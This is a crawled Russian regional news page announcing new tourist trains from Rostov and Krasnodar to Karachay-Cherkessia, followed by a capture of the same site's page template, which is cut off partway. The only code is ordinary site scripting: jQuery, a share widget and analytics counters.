

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/economy/10511
body_size: 6833
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/economy/10511" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Новые комфортабельные туристические поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Новые комфортабельные туристические поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию" />
 <meta property="og:description" content="Новые туристические комфортабельные поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию с ноября. Продажа билетов на новые маршруты уже открыта на сайте ОАО «РЖД».
" />
 <meta itemprop="name" content="Новые комфортабельные туристические поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию"/>


<title>Новые комфортабельные туристические поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Новые комфортабельные туристические поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 04.10.2023 09:32					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="http://nia-kavkaz.ru/images/2023_10_03_15_40_37.png" alt="2023 10 03 15 40 37" width="300" height="205" style="margin: 5px; float: left;" />Новые туристические комфортабельные поезда начнут ходить из Ростовской области и Краснодарского края в Карачаево-Черкесию с ноября. Продажа билетов на новые маршруты уже открыта на сайте ОАО «РЖД».</p>

<p style="text-align: justify;">Туристические поезда будут курсировать в формате «отель на колесах». Посадка пассажиров на них предусмотрена на станциях Невинномысская для путешествующих в Карачаево-Черкесию.</p>
<p style="text-align: justify;">Туристический поезд «Выходные на Домбае» совершит два рейса, отправлением из Ростова-на-Дону 24 ноября и 8 декабря. Состав доставит туристов в столицу Карачаево-Черкесии – город Черкесск. Двухдневная программа пребывания в республике предусматривает экскурсии на горнолыжные курорты Домбай и Архыз с осмотром самых интересных природных достопримечательностей.</p>
<p style="text-align: justify;">Кроме того, туристические поезда начнут ходить и в Адыгею.</p>
<p style="text-align: justify;">Отметим, туристические составы для поездок по новым маршрутам сформированы из современных вагонов купе и СВ, вагона-ресторана и вагона-душа. В стоимость проезда включены завтраки в поезде.</p>
<p style="text-align: justify;">При покупке билета пассажиры могут выбрать и приобрести один из экскурсионных туристических пакетов. Ознакомиться с программами туров и оформить проездные документы можно на сайте ОАО «РЖД» в разделе «Туристические поезда».</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14321
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_22_14_30_21.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7940_2.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13021" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
